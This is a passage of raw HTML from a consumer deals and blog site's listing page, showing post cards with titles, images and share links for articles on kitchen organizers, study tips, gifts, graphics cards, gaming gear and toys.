		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="5081">
		
		<a href="https://www.economagic.com.br/en-us/post/en-discover-the-amazing-kitchen-organizers-your-most-practical--efficient-and-mess-free-kitchen">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202111040004550555000000000000_cozinhaorganizada.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-discover-the-amazing-kitchen-organizers-your-most-practical--efficient-and-mess-free-kitchen">Discover the amazing kitchen organizers</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-discover-the-amazing-kitchen-organizers-your-most-practical--efficient-and-mess-free-kitchen">Your most practical, efficient and mess-free kitchen!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-discover-the-amazing-kitchen-organizers-your-most-practical--efficient-and-mess-free-kitchen">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-in/post/en-these-are-the-best-ubisoft-sagas-a-review-of-the-best-ubisoft-sagas-that-you-cannot-miss?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Discover the amazing kitchen organizers&amp;url=http://www.economagic.com.br/en-in/post/en-these-are-the-best-ubisoft-sagas-a-review-of-the-best-ubisoft-sagas-that-you-cannot-miss?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-in/post/en-these-are-the-best-ubisoft-sagas-a-review-of-the-best-ubisoft-sagas-that-you-cannot-miss?&description=Discover the amazing kitchen organizers" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
							</div>
						
							
							
							
							<div class="department-posts department-posts-school " style="">
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="3473">
		
		<a href="https://www.economagic.com.br/en-us/post/en-what-you-need-to-know-to-prepare-your-child-for-back-to-school-after-all--a-new-scenario-appears-and-it-is-necessary-to-know-how-to-deal-with-it">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202106152150540362000000000000_volta-as-aulas-pos-pandemia.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-what-you-need-to-know-to-prepare-your-child-for-back-to-school-after-all--a-new-scenario-appears-and-it-is-necessary-to-know-how-to-deal-with-it">What You Need to Know to Prepare Your Child for Back to School</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-what-you-need-to-know-to-prepare-your-child-for-back-to-school-after-all--a-new-scenario-appears-and-it-is-necessary-to-know-how-to-deal-with-it">After all, a new scenario appears and it is necessary to know how to deal with it!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-what-you-need-to-know-to-prepare-your-child-for-back-to-school-after-all--a-new-scenario-appears-and-it-is-necessary-to-know-how-to-deal-with-it">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-in/post/en-these-are-the-best-ubisoft-sagas-a-review-of-the-best-ubisoft-sagas-that-you-cannot-miss?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=What You Need to Know to Prepare Your Child for Back to School&amp;url=http://www.economagic.com.br/en-in/post/en-these-are-the-best-ubisoft-sagas-a-review-of-the-best-ubisoft-sagas-that-you-cannot-miss?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-in/post/en-these-are-the-best-ubisoft-sagas-a-review-of-the-best-ubisoft-sagas-that-you-cannot-miss?&description=What You Need to Know to Prepare Your Child for Back to School" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="2869">
		
		<a href="https://www.economagic.com.br/en-us/post/en-how-to-optimize-your-performance-by-studying-at-home-tips-for-learning-even-more-with-online-classes">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202104291849570234000000000000_6edc566c2f9f3f786624ff43bb5f8715-0.png');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-how-to-optimize-your-performance-by-studying-at-home-tips-for-learning-even-more-with-online-classes">How to optimize your performance by studying at home</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-how-to-optimize-your-performance-by-studying-at-home-tips-for-learning-even-more-with-online-classes">Tips for learning even more with online classes</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-how-to-optimize-your-performance-by-studying-at-home-tips-for-learning-even-more-with-online-classes">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-in/post/en-these-are-the-best-ubisoft-sagas-a-review-of-the-best-ubisoft-sagas-that-you-cannot-miss?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=How to optimize your performance by studying at home&amp;url=http://www.economagic.com.br/en-in/post/en-these-are-the-best-ubisoft-sagas-a-review-of-the-best-ubisoft-sagas-that-you-cannot-miss?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-in/post/en-these-are-the-best-ubisoft-sagas-a-review-of-the-best-ubisoft-sagas-that-you-cannot-miss?&description=How to optimize your performance by studying at home" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="2492">
		
		<a href="https://www.economagic.com.br/en-us/post/en-optimize-your-study-space-organization-and-great-tips-to-improve-your-study-routine">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202103262026270909000000000000_como-focar-nos-estudos-1-1.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-optimize-your-study-space-organization-and-great-tips-to-improve-your-study-routine">Optimize your study space</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-optimize-your-study-space-organization-and-great-tips-to-improve-your-study-routine">Organization and great tips to improve your study routine!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-optimize-your-study-space-organization-and-great-tips-to-improve-your-study-routine">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-in/post/en-these-are-the-best-ubisoft-sagas-a-review-of-the-best-ubisoft-sagas-that-you-cannot-miss?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Optimize your study space&amp;url=http://www.economagic.com.br/en-in/post/en-these-are-the-best-ubisoft-sagas-a-review-of-the-best-ubisoft-sagas-that-you-cannot-miss?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-in/post/en-these-are-the-best-ubisoft-sagas-a-review-of-the-best-ubisoft-sagas-that-you-cannot-miss?&description=Optimize your study space" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
							</div>
						
							
							
							
							<div class="department-posts department-posts-artsandentertainment " style="">
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="5687">
		
		<a href="https://www.economagic.com.br/en-us/post/en-5-gift-tips-for-the-most-dignified-this-christmas-christmas-gift-ideas-for-women">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202112131320240836000000000000_11.png');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-5-gift-tips-for-the-most-dignified-this-christmas-christmas-gift-ideas-for-women">5 gift tips for the most dignified this Christmas</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-5-gift-tips-for-the-most-dignified-this-christmas-christmas-gift-ideas-for-women">Christmas gift ideas for women</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-5-gift-tips-for-the-most-dignified-this-christmas-christmas-gift-ideas-for-women">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-in/post/en-these-are-the-best-ubisoft-sagas-a-review-of-the-best-ubisoft-sagas-that-you-cannot-miss?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=5 gift tips for the most dignified this Christmas&amp;url=http://www.economagic.com.br/en-in/post/en-these-are-the-best-ubisoft-sagas-a-review-of-the-best-ubisoft-sagas-that-you-cannot-miss?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-in/post/en-these-are-the-best-ubisoft-sagas-a-review-of-the-best-ubisoft-sagas-that-you-cannot-miss?&description=5 gift tips for the most dignified this Christmas" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="4255">
		
		<a href="https://www.economagic.com.br/en-us/post/en-covid-19:-go-to-the-movies-or-not-see-what-measures-have-been-implemented-by-entertainment-companies">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202108202138230774000000000000_why-the-lackluster-box-office-results-americans-simply-arent-ready-to-return-to-the-movies.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-covid-19:-go-to-the-movies-or-not-see-what-measures-have-been-implemented-by-entertainment-companies">Covid-19: go to the movies or not?</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-covid-19:-go-to-the-movies-or-not-see-what-measures-have-been-implemented-by-entertainment-companies">See what measures have been implemented by entertainment companies</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-covid-19:-go-to-the-movies-or-not-see-what-measures-have-been-implemented-by-entertainment-companies">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-in/post/en-these-are-the-best-ubisoft-sagas-a-review-of-the-best-ubisoft-sagas-that-you-cannot-miss?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Covid-19: go to the movies or not?&amp;url=http://www.economagic.com.br/en-in/post/en-these-are-the-best-ubisoft-sagas-a-review-of-the-best-ubisoft-sagas-that-you-cannot-miss?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-in/post/en-these-are-the-best-ubisoft-sagas-a-review-of-the-best-ubisoft-sagas-that-you-cannot-miss?&description=Covid-19: go to the movies or not?" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="2944">
		
		<a href="https://www.economagic.com.br/en-us/post/en-decorative-stickers-a-simple-solution-to-give-your-home-a-fresh-and-modern-look">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202105051922260466000000000000_adesivos-decorativos.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-decorative-stickers-a-simple-solution-to-give-your-home-a-fresh-and-modern-look">Decorative Stickers</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-decorative-stickers-a-simple-solution-to-give-your-home-a-fresh-and-modern-look">A simple solution to give your home a fresh and modern look!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-decorative-stickers-a-simple-solution-to-give-your-home-a-fresh-and-modern-look">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-in/post/en-these-are-the-best-ubisoft-sagas-a-review-of-the-best-ubisoft-sagas-that-you-cannot-miss?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Decorative Stickers&amp;url=http://www.economagic.com.br/en-in/post/en-these-are-the-best-ubisoft-sagas-a-review-of-the-best-ubisoft-sagas-that-you-cannot-miss?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-in/post/en-these-are-the-best-ubisoft-sagas-a-review-of-the-best-ubisoft-sagas-that-you-cannot-miss?&description=Decorative Stickers" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
							</div>
						
							
							
							
							<div class="department-posts department-posts-games " style="">
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="3519">
		
		<a href="https://www.economagic.com.br/en-us/post/en-the-best-graphics-cards-of-2021-we-show-you-the-best-graphics-cards-of-this-2021--so-that-your-choice-is-easier-">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202106161618340134000000000000_Banner_Post_Graphicard.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-the-best-graphics-cards-of-2021-we-show-you-the-best-graphics-cards-of-this-2021--so-that-your-choice-is-easier-">The best graphics cards of 2021</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-the-best-graphics-cards-of-2021-we-show-you-the-best-graphics-cards-of-this-2021--so-that-your-choice-is-easier-">We show you the best graphics cards of this 2021, so that your choice is easier.</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-the-best-graphics-cards-of-2021-we-show-you-the-best-graphics-cards-of-this-2021--so-that-your-choice-is-easier-">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-in/post/en-these-are-the-best-ubisoft-sagas-a-review-of-the-best-ubisoft-sagas-that-you-cannot-miss?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=The best graphics cards of 2021&amp;url=http://www.economagic.com.br/en-in/post/en-these-are-the-best-ubisoft-sagas-a-review-of-the-best-ubisoft-sagas-that-you-cannot-miss?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-in/post/en-these-are-the-best-ubisoft-sagas-a-review-of-the-best-ubisoft-sagas-that-you-cannot-miss?&description=The best graphics cards of 2021" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="3458">
		
		<a href="https://www.economagic.com.br/en-us/post/en-how-to-choose-your-gamer-chair-get-the-best-performance-in-comfort">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202106142336410363000000000000_razer-iskur-cadeira-gamer.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-how-to-choose-your-gamer-chair-get-the-best-performance-in-comfort">How to choose your Gamer Chair</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-how-to-choose-your-gamer-chair-get-the-best-performance-in-comfort">Get the best performance in comfort!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-how-to-choose-your-gamer-chair-get-the-best-performance-in-comfort">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-in/post/en-these-are-the-best-ubisoft-sagas-a-review-of-the-best-ubisoft-sagas-that-you-cannot-miss?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=How to choose your Gamer Chair&amp;url=http://www.economagic.com.br/en-in/post/en-these-are-the-best-ubisoft-sagas-a-review-of-the-best-ubisoft-sagas-that-you-cannot-miss?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-in/post/en-these-are-the-best-ubisoft-sagas-a-review-of-the-best-ubisoft-sagas-that-you-cannot-miss?&description=How to choose your Gamer Chair" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="3413">
		
		<a href="https://www.economagic.com.br/en-us/post/en-kingston-a400-ssd-speed-up-your-computer-with-kingston-a400-ssds">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202106111438070602000000000000_kingston-portada-post.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-kingston-a400-ssd-speed-up-your-computer-with-kingston-a400-ssds">Kingston A400 SSD</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-kingston-a400-ssd-speed-up-your-computer-with-kingston-a400-ssds">Speed up your computer with Kingston A400 SSDs</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-kingston-a400-ssd-speed-up-your-computer-with-kingston-a400-ssds">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-in/post/en-these-are-the-best-ubisoft-sagas-a-review-of-the-best-ubisoft-sagas-that-you-cannot-miss?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Kingston A400 SSD&amp;url=http://www.economagic.com.br/en-in/post/en-these-are-the-best-ubisoft-sagas-a-review-of-the-best-ubisoft-sagas-that-you-cannot-miss?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-in/post/en-these-are-the-best-ubisoft-sagas-a-review-of-the-best-ubisoft-sagas-that-you-cannot-miss?&description=Kingston A400 SSD" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
							</div>
						
							
							
							
							<div class="department-posts department-posts-computers " style="">
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="3143">
		
		<a href="https://www.economagic.com.br/en-us/post/en-membrane-or-mechanical-keyboard-which-one-is-the-best-for-you">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202105241948590585000000000000_Rubber-Dome-vs.-Membrane-Keyboards-geargaminghub.com_.jpeg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-membrane-or-mechanical-keyboard-which-one-is-the-best-for-you">Membrane or mechanical keyboard</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-membrane-or-mechanical-keyboard-which-one-is-the-best-for-you">Which one is the best for you?</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-membrane-or-mechanical-keyboard-which-one-is-the-best-for-you">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-in/post/en-these-are-the-best-ubisoft-sagas-a-review-of-the-best-ubisoft-sagas-that-you-cannot-miss?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Membrane or mechanical keyboard&amp;url=http://www.economagic.com.br/en-in/post/en-these-are-the-best-ubisoft-sagas-a-review-of-the-best-ubisoft-sagas-that-you-cannot-miss?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-in/post/en-these-are-the-best-ubisoft-sagas-a-review-of-the-best-ubisoft-sagas-that-you-cannot-miss?&description=Membrane or mechanical keyboard" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="2212">
		
		<a href="https://www.economagic.com.br/en-us/post/en-mobile-printer-is-it-worth-investing-in">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202102231808370185000000000000_impressora-fotografica-para-smartphone-hpsprocket-100-colorida-wi-fi-218402700.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-mobile-printer-is-it-worth-investing-in">Mobile Printer</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-mobile-printer-is-it-worth-investing-in">Is it worth investing in?</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-mobile-printer-is-it-worth-investing-in">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-in/post/en-these-are-the-best-ubisoft-sagas-a-review-of-the-best-ubisoft-sagas-that-you-cannot-miss?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Mobile Printer&amp;url=http://www.economagic.com.br/en-in/post/en-these-are-the-best-ubisoft-sagas-a-review-of-the-best-ubisoft-sagas-that-you-cannot-miss?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-in/post/en-these-are-the-best-ubisoft-sagas-a-review-of-the-best-ubisoft-sagas-that-you-cannot-miss?&description=Mobile Printer" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="1956">
		
		<a href="https://www.economagic.com.br/en-us/post/en-lg-gamer-ultrawide-monitor-you-will-have-an-incredibly-different-experience-playing-on-that-monitor">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202101252004080133000000000000_80859banner.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-lg-gamer-ultrawide-monitor-you-will-have-an-incredibly-different-experience-playing-on-that-monitor">LG Gamer Ultrawide Monitor</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-lg-gamer-ultrawide-monitor-you-will-have-an-incredibly-different-experience-playing-on-that-monitor">You will have an incredibly different experience playing on that monitor!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-lg-gamer-ultrawide-monitor-you-will-have-an-incredibly-different-experience-playing-on-that-monitor">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-in/post/en-these-are-the-best-ubisoft-sagas-a-review-of-the-best-ubisoft-sagas-that-you-cannot-miss?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=LG Gamer Ultrawide Monitor&amp;url=http://www.economagic.com.br/en-in/post/en-these-are-the-best-ubisoft-sagas-a-review-of-the-best-ubisoft-sagas-that-you-cannot-miss?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-in/post/en-these-are-the-best-ubisoft-sagas-a-review-of-the-best-ubisoft-sagas-that-you-cannot-miss?&description=LG Gamer Ultrawide Monitor" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
							</div>
						
							
							
							
							<div class="department-posts department-posts-toys " style="">
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="5281">
		
		<a href="https://www.economagic.com.br/en-us/post/en-spider-mans-5-coolest-toys-lots-of-fun-with-this-beloved-character-from-marvel">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202111182342420264000000000000_capahomemaranha.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-spider-mans-5-coolest-toys-lots-of-fun-with-this-beloved-character-from-marvel">Spider-Man's 5 Coolest Toys</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-spider-mans-5-coolest-toys-lots-of-fun-with-this-beloved-character-from-marvel">Lots of fun with this beloved character from Marvel!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-spider-mans-5-coolest-toys-lots-of-fun-with-this-beloved-character-from-marvel">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-in/post/en-these-are-the-best-ubisoft-sagas-a-review-of-the-best-ubisoft-sagas-that-you-cannot-miss?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Spider-Man's 5 Coolest Toys&amp;url=http://www.economagic.com.br/en-in/post/en-these-are-the-best-ubisoft-sagas-a-review-of-the-best-ubisoft-sagas-that-you-cannot-miss?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-in/post/en-these-are-the-best-ubisoft-sagas-a-review-of-the-best-ubisoft-sagas-that-you-cannot-miss?&description=Spider-Man's 5 Coolest Toys" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="4631">
		
		<a href="https://www.economagic.com.br/en-us/post/en-gift-tips-and-games-for-a-fun-childrens-day-believe-your-children-will-have-an-unforgettable-day">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202109272147210620000000000000_brincadeiras.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-gift-tips-and-games-for-a-fun-childrens-day-believe-your-children-will-have-an-unforgettable-day">Gift tips and games for a fun children's day!</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-gift-tips-and-games-for-a-fun-childrens-day-believe-your-children-will-have-an-unforgettable-day">Believe! Your children will have an unforgettable day!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-gift-tips-and-games-for-a-fun-childrens-day-believe-your-children-will-have-an-unforgettable-day">See more</a>
			<div class="shares">
				
				
				
				
				
